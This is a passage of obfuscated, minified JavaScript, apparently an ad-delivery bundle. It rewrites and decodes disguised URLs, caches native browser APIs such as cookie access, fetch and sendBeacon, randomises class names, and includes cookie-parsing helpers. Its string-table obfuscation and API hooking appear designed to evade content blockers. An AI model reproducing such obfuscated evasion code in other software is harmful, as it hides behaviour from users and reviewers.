b6[xz(0xc57)][xz(0x958)](bN)?b6[xz(0xc57)]:b6[xz(0x793)][xz(0x958)](bN)?b6[xz(0x793)]:b6[xz(0x595)][xz(0x958)](bN)?b6[xz(0x595)]:b6[xz(0x492)][xz(0x958)](bN)?b6[xz(0x492)]:b6[xz(0xa17)][xz(0x958)](bN)?b6[xz(0xa17)]:b6[xz(0x46e)][xz(0x958)](bN)?b6[xz(0x46e)]:null;}function bX(bN){const xM=xh;if(!bN)throw new Error(xM(0x18e));const bU=(bN=bh(bN))[xM(0xa55)][xM(0xd10)]('/');let bK;const bi=bU[0x1];let bI,bz,bM;if(bi===V){if(bU[xM(0x218)]<0x7)throw new Error(xM(0xc68)[xM(0x754)](bN));const bD=bt(bU[bU[xM(0x218)]-0x1]);bz=bD[xM(0xc2a)],bM=bD[xM(0x4dc)],bI={'version':'v7','originalHostname':bU[0x2],...bD[xM(0xb31)]?{'randomize':bD[xM(0xb31)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(bU[0x3])]}},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===P){if(bU[xM(0x218)]<0x7)throw new Error(xM(0xc68)[xM(0x754)](bN));const bB=bt(bU[bU[xM(0x218)]-0x1]);bz=bB[xM(0xc2a)],bM=bB[xM(0x4dc)],bI={'version':'v8','originalHostname':bU[0x2],...bB[xM(0xb31)]?{'randomize':bB[xM(0xb31)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(bU[0x3])]}},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b0){if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bF=bt(bU[bU[xM(0x218)]-0x1]);bz=bF[xM(0xc2a)],bM=bF[xM(0x4dc)],bI={'version':'v9','originalHostname':bU[0x2]},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b1){var bp;if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bd=bt(bU[bU[xM(0x218)]-0x1]);bz=bd[xM(0xc2a)],bI={'version':xM(0x2ba),'originalHostname':bU[0x2],'configIndex':0x0},null!==(bp=bd[xM(0x4dc)])&&void 0x0!==bp&&bp[xM(0xf36)]&&(bI[xM(0xf36)]=bd[xM(0x4dc)][xM(0xf36)],delete bd[xM(0x4dc)][xM(0xf36)]),bM=bd[xM(0x4dc)],bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b2){var bQ;if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bW=bt(bU[bU[xM(0x218)]-0x1]);bz=bW[xM(0xc2a)],bM=bW[xM(0x4dc)],bI={'version':xM(0x7ad),'originalHostname':bU[0x2],'configIndex':0x0},null!==(bQ=bW[xM(0x4dc)])&&void 0x0!==bQ&&bQ[xM(0xf36)]&&(bI[xM(0xf36)]=bW[xM(0x4dc)][xM(0xf36)],delete bW[xM(0x4dc)][xM(0xf36)]),bM=bW[xM(0x4dc)],bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi!==b3)throw new Error(xM(0x448)[xM(0x754)](bN));{const be=function(bu){const xp=xM;try{const [,,bw,,bR]=bu[xp(0xa55)][xp(0xd10)]('/',0x5),bJ=new URL(atob(bR));if(xp(0xe50)!==bJ[xp(0x587)])return;return bJ[xp(0x55e)]=bu[xp(0x55e)],{'hostname':bw,'originalUrl':bJ};}catch(bS){return;}}(bN);if(be)return{'protectUrlContext':{'version':xM(0x684),'originalHostname':be[xM(0x418)],'isMainFrame':!0x0},'originalUrl':be[xM(0xc2a)][xM(0xdd6)],'kind':b6[xM(0x793)]};if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bn=bt(bU[bU[xM(0x218)]-0x1]);bz=bn[xM(0xc2a)],bM=bn[xM(0x4dc)],bI={'version':xM(0x684),'originalHostname':bU[0x2],'isMainFrame':!0x1},bK=bx(bU[bU[xM(0x218)]-0x2]);}}}}}}if(!bK)throw new Error(xM(0x607)[xM(0x754)](bN));if(b7(bN)){bN[xM(0xc1b)][xM(0x395)](xM(0x51c));for(const [bu,bw]of Array[xM(0xe28)](bN[xM(0xc1b)][xM(0x8cb)]()))bz[xM(0xc1b)][xM(0xac3)](bu,bw);}const bg=[];for(const [bR,bJ]of bz[xM(0xc1b)][xM(0x8cb)]())bJ===bv?bg[xM(0x83e)](bR):bg[xM(0x83e)](bR+'='+bJ);return bz[xM(0x652)]=bg[xM(0x558)]('&'),{'protectUrlContext':bI,'kind':bK,'originalUrl':bz[xM(0xdd6)]+bN[xM(0x55e)],'extra':bM};}function br(bN){const xQ=xh;var bU;if(!bN)return!0x1;const bK=bh(bN);if(!b4[xQ(0x11e)](bM=>bK[xQ(0xa55)][xQ(0x7e2)]('/'[xQ(0x754)](bM,'/'))))return!0x1;const bi=bK[xQ(0xa55)][xQ(0xd10)]('/'),bI=bi[0x1];if([V,P][xQ(0x958)](bI)){if(bi[xQ(0x218)]<0x7)return!0x1;}else{if(bI===b0){if(bi[xQ(0x218)]<0x6)return!0x1;}else{if(bI===b1){if(bi[xQ(0x218)]<0x6)return!0x1;}else{if(bI===b3){if('_m'===bi[0x3])return!0x0;if(bi[xQ(0x218)]<0x6)return!0x1;}}}}const bz=null===(bU=bi[bi[xQ(0x218)]-0x1])||void 0x0===bU?void 0x0:bU[xQ(0x620)](0x0,0x4);return!!bz&&void 0x0!==(0x0,B['i7'])(bz);}const bE=xh(0x187)==typeof window;function bh(bN,bU){const xg=xh;return bN instanceof URL?bN:xg(0x648)==typeof bN&&[xg(0x174),xg(0x1c2),xg(0xe4c),xg(0xf15),xg(0x7c6),xg(0xca8),xg(0x33a)][xg(0x11e)](bK=>bN[xg(0x7e2)](bK))?new URL(bN):xg(0x648)==typeof bN&&bE?new URL(bN,bU):xg(0x648)!=typeof bN||bE?bh(bN[xg(0x8d2)]()):bN[xg(0x7e2)](xg(0x991))||bN[xg(0x7e2)](xg(0x8f1))?new URL(bN):(br(bU=bU||Q['A'][xg(0xfc8)](window)[xg(0xa31)][xg(0xfc8)][xg(0xa6f)](window[xg(0x5f8)]))&&(bU=bX(bU)[xg(0xc2a)]),new URL(bN,bU));}function bf(bN,bU){const xD=xh;try{return bh(bN,bU);}catch(bK){return void console[xD(0xc0c)](xD(0x99a),bN);}}function bt(bN){const xB=xh,bU=new URL(D['A'][xB(0xf24)](bN)),bK=xB(0xacd)===bU[xB(0xc1b)][xB(0xfc8)](ba);bU[xB(0xc1b)][xB(0x395)](ba);const bi=bU[xB(0xc1b)][xB(0xfc8)](bH);let bI;if(bi){try{bI=JSON[xB(0xad7)](bi);}catch(bz){}bU[xB(0xc1b)][xB(0x395)](bH);}return{'randomize':bK,'originalUrl':bU,'extra':bI};}},0xcc4:(O,G,s)=>{'use strict';s['d'](G,{'t':()=>x});const x=X=>{const xF=a2a;let E=0x0;for(let h=0x0,f=X[xF(0x218)];h<f;h++)E=(E<<0x5)-E+X[xF(0x708)](h),E|=0x0;return E;};},0x261a:(O,G,x)=>{'use strict';const xd=a2a;x['d'](G,{'A':()=>f});var X=x(0x1ce9);const E=xd(0x187)==typeof window,h={},f={'get'(){const xW=xd;let I=arguments[xW(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(E)return h[xW(0x44d)]||(h[xW(0x44d)]=k(null)),h[xW(0x44d)];{I||(I=window);const z=X['A'][xW(0x2f6)](I);return h[z]||(h[z]=k(I)),h[z];}},'collect'(){const xe=xd;let I=arguments[xe(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const z=X['A'][xe(0x2f6)](I);h[z]||(h[z]=k(I));}},k=I=>({'CSSStyleDeclaration_cssText':U(I,xd(0xb23),xd(0x6ac)),'CSSStyleDeclaration_getPropertyValue':K(I,xd(0xb23),xd(0x14b)),'CSSStyleDeclaration_setProperty':K(I,xd(0xb23),xd(0x4b6)),'CSSStyleSheet_insertRule':K(I,xd(0xf90),xd(0x626)),'CSSStyleSheet_replaceSync':K(I,xd(0xf90),xd(0xca4)),'DocumentFragment_getElementById':K(I,xd(0x493),xd(0xa21)),'DocumentFragment_querySelector':K(I,xd(0x493),xd(0x224)),'DocumentFragment_querySelectorAll':K(I,xd(0x493),xd(0x70f)),'Document_cookie':U(I,xd(0xecd),xd(0x2b5)),'Document_createElement':K(I,xd(0xecd),xd(0x35b)),'Document_getElementById':K(I,xd(0xecd),xd(0xa21)),'document_getElementById':K(I,xd(0x5f8),xd(0xa21)),'Document_getElementsByTagName':K(I,xd(0xecd),xd(0x4ff)),'Document_querySelector':K(I,xd(0xecd),xd(0x224)),'Document_querySelectorAll':K(I,xd(0xecd),xd(0x70f)),'Document_getElementsByClassName':K(I,xd(0xecd),xd(0xf3d)),'Document_write':K(I,xd(0xecd),xd(0x851)),'Document_writeln':K(I,xd(0xecd),xd(0xd98)),'Document_referrer':U(I,xd(0xecd),xd(0x11c)),'Document_URL':U(I,xd(0xecd),xd(0x200)),'DOMParser_parseFromString':K(I,xd(0x81f),xd(0x3c3)),'Element_ariaLabel':U(I,xd(0xb41),xd(0x609)),'Element_attributes':U(I,xd(0xb41),xd(0xf37)),'Element_classList':U(I,xd(0xb41),xd(0xe90)),'Element_className':U(I,xd(0xb41),xd(0xfc2)),'Element_closest':K(I,xd(0xb41),xd(0x9a7)),'Element_getAttribute':K(I,xd(0xb41),xd(0xb81)),'Element_getBoundingClientRect':K(I,xd(0xb41),xd(0x2db)),'Element_getElementsByClassName':K(I,xd(0xb41),xd(0xf3d)),'Element_hasAttribute':K(I,xd(0xb41),xd(0x36b)),'Element_id':U(I,xd(0xb41),'id'),'Element_tagName':U(I,xd(0xb41),xd(0xf81)),'Element_innerHTML':U(I,xd(0xb41),xd(0x7d9)),'Element_outerHTML':U(I,xd(0xb41),xd(0x319)),'Element_insertAdjacentElement':K(I,xd(0xb41),xd(0x4f8)),'Element_insertAdjacentHTML':K(I,xd(0xb41),xd(0x15e)),'Element_querySelector':K(I,xd(0xb41),xd(0x224)),'Element_querySelectorAll':K(I,xd(0xb41),xd(0x70f)),'Element_removeAttribute':K(I,xd(0xb41),xd(0x886)),'Element_setAttribute':K(I,xd(0xb41),xd(0x9f1)),'Element_setAttributeNS':K(I,xd(0xb41),xd(0x406)),'Element_setHTMLUnsafe':K(I,xd(0xb41),xd(0x720)),'Element_matches':K(I,xd(0xb41),xd(0x9ea)),'Event_stopPropagation':K(I,xd(0x2fd),xd(0x120)),'Event_stopImmediatePropagation':K(I,xd(0x2fd),xd(0xe3e)),'EventTarget_addEventListener':K(I,xd(0xb6f),xd(0x150)),'EventTarget_removeEventListener':K(I,xd(0xb6f),xd(0xbb6)),'Function_toString':K(I,xd(0x824),xd(0x8d2)),'History_replaceState':K(I,xd(0x921),xd(0xa96)),'HTMLAnchorElement_attributionSrc':U(I,xd(0x45f),xd(0x480)),'HTMLAnchorElement_href':U(I,xd(0x45f),xd(0xdd6)),'HTMLAnchorElement_protocol':U(I,xd(0x45f),xd(0x587)),'HTMLAnchorElement_hostname':U(I,xd(0x45f),xd(0x418)),'HTMLAnchorElement_port':U(I,xd(0x45f),xd(0xc11)),'HTMLAnchorElement_pathname':U(I,xd(0x45f),xd(0xa55)),'HTMLAnchorElement_hash':U(I,xd(0x45f),xd(0x55e)),'HTMLAnchorElement_host':U(I,xd(0x45f),xd(0x148)),'HTMLAnchorElement_origin':U(I,xd(0x45f),xd(0x700)),'HTMLAnchorElement_ping':U(I,xd(0x45f),xd(0xa22)),'HTMLAnchorElement_search':U(I,xd(0x45f),xd(0x652)),'HTMLAnchorElement_target':U(I,xd(0x45f),xd(0x3cd)),'HTMLElement_dataset':U(I,xd(0xf96),xd(0xb63)),'HTMLElement_innerText':U(I,xd(0xf96),xd(0xd57)),'HTMLElement_title':U(I,xd(0xf96),xd(0x914)),'HTMLElement_style':U(I,xd(0xf96),xd(0xcd3)),'HTMLFormElement_action':U(I,xd(0x96a),xd(0xba3)),'HTMLFormElement_target':U(I,xd(0x96a),xd(0x3cd)),'HTMLIFrameElement_contentDocument':U(I,xd(0x567),xd(0x128)),'HTMLIFrameElement_contentWindow':U(I,xd(0x567),xd(0x68d)),'HTMLIFrameElement_name':U(I,xd(0x567),xd(0x4c7)),'HTMLIFrameElement_src':U(I,xd(0x567),xd(0x30c)),'HTMLIFrameElement_srcdoc':U(I,xd(0x567),xd(0x98c)),'HTMLImageElement_attributionSrc':U(I,xd(0x4d3),xd(0x480)),'HTMLImageElement_src':U(I,xd(0x4d3),xd(0x30c)),'HTMLImageElement_srcset':U(I,xd(0x4d3),xd(0xf17)),'HTMLLinkElement_as':U(I,xd(0xcad),'as'),'HTMLLinkElement_href':U(I,xd(0xcad),xd(0xdd6)),'HTMLLinkElement_rel':U(I,xd(0xcad),xd(0x199)),'HTMLScriptElement_attributionSrc':U(I,xd(0xbe7),xd(0x480)),'HTMLScriptElement_src':U(I,xd(0xbe7),xd(0x30c)),'HTMLSourceElement_src':U(I,xd(0x746),xd(0x30c)),'HTMLSourceElement_srcset':U(I,xd(0x746),xd(0xf17)),'HTMLVideoElement_src':U(I,xd(0xcaa),xd(0x30c)),'HTMLVideoElement_poster':U(I,xd(0xcaa),xd(0xf3c)),'HTMLMediaElement_src':U(I,xd(0x8ed),xd(0x30c)),'HTMLMetaElement_content':U(I,xd(0x717),xd(0x46a)),'HTMLMetaElement_httpEquiv':U(I,xd(0x717),xd(0x414)),'HTMLStyleElement_insertBefore':K(I,xd(0xe1f),xd(0xbd7)),'IntersectionObserverEntry_boundingClientRect':U(I,xd(0x6ee),xd(0x1ac)),'IntersectionObserverEntry_intersectionRatio':U(I,xd(0x6ee),xd(0x7b7)),'IntersectionObserverEntry_intersectionRect':U(I,xd(0x6ee),xd(0x7b3)),'JSON_parse':K(I,xd(0x77c),xd(0xad7)),'JSON_stringify':K(I,xd(0x77c),xd(0x72e)),'MessageEvent_data':U(I,xd(0xf14),xd(0xbb9)),'MessageEvent_origin':U(I,xd(0xf14),xd(0x700)),'MessageEvent_source':U(I,xd(0xf14),xd(0x782)),'Navigator_sendBeacon':K(I,xd(0xf7b),xd(0x8ef)),'Node_appendChild':K(I,xd(0x762),xd(0x68e)),'Node_insertBefore':K(I,xd(0x762),xd(0xbd7)),'Node_textContent':U(I,xd(0x762),xd(0xb68)),'Node_baseURI':U(I,xd(0x762),xd(0x16c)),'PerformanceEntry_name':U(I,xd(0x8ca),xd(0x4c7)),'PerformanceResourceTiming_transferSize':U(I,xd(0x80d),xd(0x3c8)),'PerformanceResourceTiming_encodedBodySize':U(I,xd(0x80d),xd(0x8f7)),'Range_createContextualFragment':K(I,xd(0x3b1),xd(0x529)),'RegExp_test':K(I,xd(0xc08),xd(0x569)),'RegExp_exec':K(I,xd(0xc08),xd(0x855)),'Response_url':U(I,xd(0x654),xd(0xa3f)),'SharedStorageWorklet_addModule':K(I,xd(0xd2e),xd(0xcdf)),'String_matchAll':K(I,xd(0xfba),xd(0x95b)),'String_replace':K(I,xd(0xfba),xd(0x993)),'Window_decodeURIComponent':K(I,xd(0xfb1),xd(0xc3f)),'Window_innerWidth':U(I,xd(0xfb1),xd(0x79a)),'Window_fetch':K(I,xd(0xfb1),xd(0x55c)),'Window_fetchLater':K(I,xd(0xfb1),xd(0x221)),'Window_frames':U(I,xd(0xfb1),xd(0x805)),'Window_name':U(I,xd(0xfb1),xd(0x4c7)),'Window_open':K(I,xd(0xfb1),xd(0x437)),'Window_postMessage':K(I,xd(0xfb1),xd(0xce0)),'Window_requestAnimationFrame':K(I,xd(0xfb1),xd(0x3da)),'Window_requestIdleCallback':K(I,xd(0xfb1),xd(0x29e)),'Window_setImmediate':K(I,xd(0xfb1),xd(0xfa5)),'Window_setInterval':K(I,xd(0xfb1),xd(0xad3)),'Window_setTimeout':K(I,xd(0xfb1),xd(0xaa2)),'Window_visualViewport':U(I,xd(0xfb1),xd(0x2c3)),'XMLHttpRequest_open':K(I,xd(0x3f6),xd(0x437)),'XMLHttpRequest_send':K(I,xd(0x3f6),xd(0x19f)),'XMLHttpRequest_responseURL':U(I,xd(0x3f6),xd(0xf3e)),'XMLHttpRequest_response':U(I,xd(0x3f6),xd(0x242)),'XMLHttpRequest_responseText':U(I,xd(0x3f6),xd(0xa66)),'XMLHttpRequest_responseType':U(I,xd(0x3f6),xd(0x458)),'XMLHttpRequest_responseXML':U(I,xd(0x3f6),xd(0xd52)),'XMLHttpRequest_status':U(I,xd(0x3f6),xd(0xdbd)),'XMLHttpRequest_statusText':U(I,xd(0x3f6),xd(0x422)),'FontFace':E?null:I[xd(0xfbc)],'FontFace_prototype':N(I,xd(0xfbc)),'Worker':E?null:I[xd(0xdaa)],'Worker_prototype':N(I,xd(0xdaa))}),N=(I,z)=>{const xn=xd;return E?void 0x0===x['g'][z]?null:x['g'][z][xn(0x289)]:null===(M=I[z])||void 0x0===M?void 0x0:M[xn(0x289)];var M;},U=(I,z,M)=>{const xu=xd;if(E)return void 0x0===x['g'][z]?null:Object[xu(0x34f)](x['g'][z][xu(0x289)],M);{var p;const Q=xu(0xd5d)===z[xu(0xec2)]()?I:null===(p=I[z])||void 0x0===p?void 0x0:p[xu(0x289)];return Q?I[xu(0xc30)][xu(0x34f)](Q,M):{'get':{'call':g=>g[M]},'set':{'call':(g,D)=>{g[M]=D;}}};}},K=(I,z,M)=>{const xw=xd;return E?xw(0xd5d)===z[xw(0xec2)]()?x['g'][M]:void 0x0===x['g'][z]?null:x['g'][z][xw(0x289)][M]:xw(0xd5d)===z[xw(0xec2)]()?I[M]:xw(0x5f8)===z?null===(p=I[xw(0x5f8)])||void 0x0===p?void 0x0:p[M]:xw(0x77c)===z?null===(Q=I[xw(0x77c)])||void 0x0===Q?void 0x0:Q[M]:null===(g=I[z])||void 0x0===g||null===(g=g[xw(0x289)])||void 0x0===g?void 0x0:g[M];var p,Q,g;};},0x18f7:(O,G,s)=>{'use strict';const xR=a2a;s['d'](G,{'A':()=>x});const x={'idx':X=>Math[xR(0x244)](Math[xR(0x6b6)]()*X),'elem':function(X){const xJ=xR;return X[this[xJ(0x973)](X[xJ(0x218)])];},'num':function(X,E){const xS=xR;return Math[xS(0x244)](Math[xS(0x6b6)]()*(E-X))+X;},'alphaStr':function(X,E){const xA=xR,h=X+this[xA(0xd8c)](0x0,E-X),f=[];for(let k=0x0;k<h;++k)f[xA(0x83e)](xA(0x935)[xA(0x606)](this[xA(0xd8c)](0x0,0x34)));return f[xA(0x558)]('');},'className':function(){const xT=xR;return this[xT(0xd9e)](0x5,0xf);}};},0x848:(O,G,x)=>{'use strict';x['d'](G,{'C8':()=>k,'Vq':()=>K,'XV':()=>U,'aV':()=>N,'az':()=>f,'ch':()=>E});var X=x(0x6f7);const E=0xa;let h;function f(I,z){var M;return void 0x0===h&&k(I,z),null!==(M=h)&&void 0x0!==M&&M;}async function k(I,z){const xj=a2a;if(void 0x0!==h)return h;if(-0x1!==K(z))return h=!0x0,h;if([xj(0x419)][xj(0x958)](z))return h=!0x1,h;if([xj(0x2b3),xj(0x470),xj(0x483),xj(0x8a6),xj(0x2c1),xj(0xccc),xj(0x403),xj(0x509),xj(0xcbd),xj(0xb0b),xj(0xbe9),xj(0x822),xj(0xd95)][xj(0x958)](z))return h=!0x0,h;if(z[xj(0xb66)](xj(0xd7f))||z[xj(0xb66)](xj(0x1c4))||z[xj(0x7e2)](xj(0x9d6))||z[xj(0x7e2)](xj(0xaad))||xj(0xd28)===z)return h=!0x1,h;const M=new URL(z);M[xj(0x148)]='0.'[xj(0x754)](M[xj(0x148)]),M[xj(0xa55)]=xj(0x6ca);const p=(0x0,X['Wq'])({'protectUrlContext':I,'url':M[xj(0x8d2)](),'endpoint':M[xj(0x700)]});try{const Q=await Promise[xj(0x8a2)]([fetch(p),new Promise(g=>setTimeout(()=>g(new Response(xj(0xd64),{'status':0x1f8})),0x7d0))]);return h=Q['ok'],Q['ok'];}catch(g){return h=!0x1,!0x1;}}function N(I){const xZ=a2a;if(/https?:\/\/\d+\./i[xZ(0x569)](I)){const z=new URL(I);z[xZ(0x148)]=z[xZ(0x148)][xZ(0xd10)]('.')[xZ(0x620)](0x1)[xZ(0x558)]('.'),I=z[xZ(0x700)];}return I;}function U(I,z){const xo=a2a;if(-0x1===z)return I;const M=new URL(I);return/https?:\/\/\d+\./i[xo(0x569)](I)?(M[xo(0x148)]=''[xo(0x754)](z,'.')[xo(0x754)](M[xo(0x148)][xo(0xd10)]('.')[xo(0x620)](0x1)[xo(0x558)]('.')),I=M[xo(0x700)]):(M[xo(0x148)]=''[xo(0x754)](z,'.')[xo(0x754)](M[xo(0x148)]),I=M[xo(0x700)]),I;}function K(I){const xq=a2a;if(/https?:\/\/\d+\./i[xq(0x569)](I)){const z=new URL(I);return Number[xq(0x60f)](z[xq(0x148)][xq(0xd10)]('.')[0x0]);}return-0x1;}},0x20ce:(O,G,s)=>{'use strict';s['d'](G,{'_':()=>h});const x=0x500000;function X(f){const xY=a2a;try{return new Blob([f])[xY(0x674)];}catch{return xY(0x187)!=typeof TextEncoder?new TextEncoder()[xY(0xeba)](f)[xY(0x218)]:0x2*f[xY(0x218)];}}function E(f,k){return X(f)+X(k);}function h(){const xy=a2a;if(arguments[xy(0x218)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new Map();let k=0x0;return{'get':c=>f[xy(0xfc8)](c),'set'(c,l){const xL=xy,N=E(c,l),U=k+N;return!(U>x||(f[xL(0xac3)](c,l),k=U,0x0));},'has':c=>f[xy(0x3f0)](c),'delete'(c){const xV=xy;if(!f[xV(0x3f0)](c))return!0x1;const l=f[xV(0xfc8)](c);return f[xV(0x395)](c),k-=E(c,l),k<0x0&&(k=0x0),!0x0;},'clear'(){const xm=xy;f[xm(0x368)](),k=0x0;}};}},0x15ef:(O,G)=>{'use strict';const X0=a2a;G['l']=function(E,h,f){const xP=a2a;var k=f||{},N=k[xP(0xeba)]||X;if(xP(0xabd)!=typeof N)throw new TypeError(xP(0x2dc));if(!x[xP(0x569)](E))throw new TypeError(xP(0x953));var U=N(h);if(U&&!x[xP(0x569)](U))throw new TypeError(xP(0x1e8));var K=E+'='+U;if(null!=k[xP(0xfd7)]){var I=k[xP(0xfd7)]-0x0;if(isNaN(I)||!isFinite(I))throw new TypeError(xP(0xdd5));K+=xP(0x59a)+Math[xP(0x244)](I);}if(k[xP(0x9c5)]){if(!x[xP(0x569)](k[xP(0x9c5)]))throw new TypeError(xP(0xafe));K+=xP(0x8a4)+k[xP(0x9c5)];}if(k[xP(0x9dc)]){if(!x[xP(0x569)](k[xP(0x9dc)]))throw new TypeError(xP(0x7e0));K+=xP(0xfb8)+k[xP(0x9dc)];}if(k[xP(0x8e1)]){var z=k[xP(0x8e1)];if(!function(M){const xC=xP;return xC(0x298)===s[xC(0xe04)](M)||M instanceof Date;}(z)||isNaN(z[xP(0x354)]()))throw new TypeError(xP(0x440));K+=xP(0x6ea)+z[xP(0x7e9)]();}if(k[xP(0x80e)]&&(K+=xP(0xd2f)),k[xP(0xb8a)]&&(K+=xP(0x6f2)),k[xP(0xed1)]&&(K+=xP(0xb48)),k[xP(0xe43)])switch(xP(0x648)==typeof k[xP(0xe43)]?k[xP(0xe43)][xP(0xec2)]():k[xP(0xe43)]){case xP(0x351):K+=xP(0xfa4);break;case xP(0x866):K+=xP(0x661);break;case xP(0xe9f):K+=xP(0x286);break;default:throw new TypeError(xP(0x5c3));}if(k[xP(0x340)])switch(xP(0x648)==typeof k[xP(0x340)]?k[xP(0x340)][xP(0xec2)]():k[xP(0x340)]){case!0x0:K+=xP(0xd9a);break;case xP(0xa5a):K+=xP(0x8de);break;case xP(0x367):K+=xP(0xd9a);break;case xP(0xe3f):K+=xP(0x5c2);break;default:throw new TypeError(xP(0x468));}return K;};var s=Object[X0(0x289)][X0(0x8d2)],x=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function X(E){return encodeURIComponent(E);}},0x10e2:O=>{'use strict';const X8=a2a;var G={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function s(E){const X1=a2a;return X1(0x648)==typeof E&&!!E[X1(0x981)]();}function x(E,h){const X2=a2a;var f=E[X2(0xd10)](';')[X2(0x91a)](s),k=function(K){const X3=X2;var I='',z='',M=K[X3(0xd10)]('=');return M[X3(0x218)]>0x1?(I=M[X3(0x722)](),z=M[X3(0x558)]('=')):z=K,{'name':I,'value':z};}(f[X2(0x722)]()),c=k[X2(0x4c7)],N=k[X2(0xb86)];h=h?Object[X2(0x5ac)]({},G,h):G;try{N=h[X2(0x1a7)]?decodeURIComponent(N):N;}catch(K){console[X2(0x8ff)](X2(0x4f3)+N+X2(0x76b),K);}var U={'name':c,'value':N};return f[X2(0xdcd)](function(I){const X4=X2;var z=I[X4(0xd10)]('='),M=z[X4(0x722)]()[X4(0xe10)]()[X4(0xec2)](),p=z[X4(0x558)]('=');X4(0x8e1)===M?U[X4(0x8e1)]=new Date(p):X4(0xc87)===M?U[X4(0xfd7)]=parseInt(p,0xa):X4(0xb8a)===M?U[X4(0xb8a)]=!0x0:X4(0x204)===M?U[X4(0x80e)]=!0x0:X4(0xfc9)===M?U[X4(0x340)]=p:X4(0xed1)===M?U[X4(0xed1)]=!0x0:U[M]=p;}),U;}function X(E,h){const X5=a2a;if(h=h?Object[X5(0x5ac)]({},G,h):G,!E)return h[X5(0x38c)]?{}:[];if(E[X5(0xc53)]){if(X5(0xabd)==typeof E[X5(0xc53)][X5(0x6a8)])E=E[X5(0xc53)][X5(0x6a8)]();else{if(E[X5(0xc53)][X5(0x274)])E=E[X5(0xc53)][X5(0x274)];else{var f=E[X5(0xc53)][Object[X5(0xa8f)](E[X5(0xc53)])[X5(0x394)](function(k){const X6=X5;return X6(0x274)===k[X6(0xec2)]();})];f||!E[X5(0xc53)][X5(0x2b5)]||h[X5(0x95d)]||console[X5(0x230)](X5(0x4f4)),E=f;}}}return Array[X5(0x890)](E)||(E=[E]),h[X5(0x38c)]?E[X5(0x91a)](s)[X5(0x65b)](function(k,c){const X7=X5;var l=x(c,h);return k[l[X7(0x4c7)]]=l,k;},{}):E[X5(0x91a)](s)[X5(0x38c)](function(k){return x(k,h);});}O[X8(0x5da)]=X,O[X8(0x5da)][X8(0xad7)]=X,O[X8(0x5da)][X8(0x31f)]=x,O[X8(0x5da)][X8(0x5b3)]=function(E){const X9=X8;if(Array[X9(0x890)](E))return E;if(X9(0x648)!=typeof E)return[];var h,f,k,c,N,U=[],K=0x0;function I(){const Xb=X9;for(;K<E[Xb(0x218)]&&/\s/[Xb(0x569)](E[Xb(0x606)](K));)K+=0x1;return K<E[Xb(0x218)];}for(;K<E[X9(0x218)];){for(h=K,N=!0x1;I();)if(','===(f=E[X9(0x606)](K))){for(k=K,K+=0x1,I(),c=K;K<E[X9(0x218)]&&'='!==(f=E[X9(0x606)](K))&&';'!==f&&','!==f;)K+=0x1;K<E[X9(0x218)]&&'='===E[X9(0x606)](K)?(N=!0x0,K=c,U[X9(0x83e)](E[X9(0xabc)](h,k)),h=K):K=k+0x1;}else K+=0x1;(!N||K>=E[X9(0x218)])&&U[X9(0x83e)](E[X9(0xabc)](h,E[X9(0x218)]));}return U;};},0x1cc7:(O,G,s)=>{const Xa=a2a;var x=s(0x23c3),X=Object[Xa(0x289)][Xa(0x43e)],E=Xa(0x187)!=typeof Map;function h(){const Xv=Xa;this[Xv(0x348)]=[],this[Xv(0xa58)]=E?new Map():Object[Xv(0xe17)](null);}h[Xa(0xf89)]=function(f,k){const XH=Xa;for(var c=new h(),l=0x0,N=f[XH(0x218)];l<N;l++)c[XH(0x3df)](f[l],k);return c;},h[Xa(0x289)][Xa(0x674)]=function(){const XO=Xa;return E?this[XO(0xa58)][XO(0x674)]:Object[XO(0xba5)](this[XO(0xa58)])[XO(0x218)];},h[Xa(0x289)][Xa(0x3df)]=function(f,k){const XG=Xa;var c=E?f:x[XG(0x425)](f),l=E?this[XG(0x3f0)](f):X[XG(0xe04)](this[XG(0xa58)],c),N=this[XG(0x348)][XG(0x218)];l&&!k||this[XG(0x348)][XG(0x83e)](f),l||(E?this[XG(0xa58)][XG(0xac3)](f,N):this[XG(0xa58)][c]=N);},h[Xa(0x289)][Xa(0x3f0)]=function(f){const Xs=Xa;if(E)return this[Xs(0xa58)][Xs(0x3f0)](f);var k=x[Xs(0x425)](f);return X[Xs(0xe04)](this[Xs(0xa58)],k);},h[Xa(0x289)][Xa(0x950)]=function(f){const Xx=Xa;if(E){var k=this[Xx(0xa58)][Xx(0xfc8)](f);if(k>=0x0)return k;}else{var c=x[Xx(0x425)](f);if(X[Xx(0xe04)](this[Xx(0xa58)],c))return this[Xx(0xa58)][c];}throw new Error('\x22'+f+Xx(0xe3c));},h[Xa(0x289)]['at']=function(f){const XX=Xa;if(f>=0x0&&f<this[XX(0x348)][XX(0x218)])return this[XX(0x348)][f];throw new Error(XX(0xab0)+f);},h[Xa(0x289)][Xa(0x551)]=function(){const Xr=Xa;return this[Xr(0x348)][Xr(0x620)]();},G['C']=h;},0x21c:(O,G,s)=>{const XE=a2a;var x=s(0x1d34);G[XE(0xeba)]=function(X){const Xh=XE;var E,h='',f=function(k){return k<0x0?0x1+(-k<<0x1):0x0+(k<<0x1);}(X);do{E=0x1f&f,(f>>>=0x5)>0x0&&(E|=0x20),h+=x[Xh(0xeba)](E);}while(f>0x0);return h;},G[XE(0xf24)]=function(X,E,h){const Xf=XE;var f,k,N,U,K=X[Xf(0x218)],I=0x0,z=0x0;do{if(E>=K)throw new 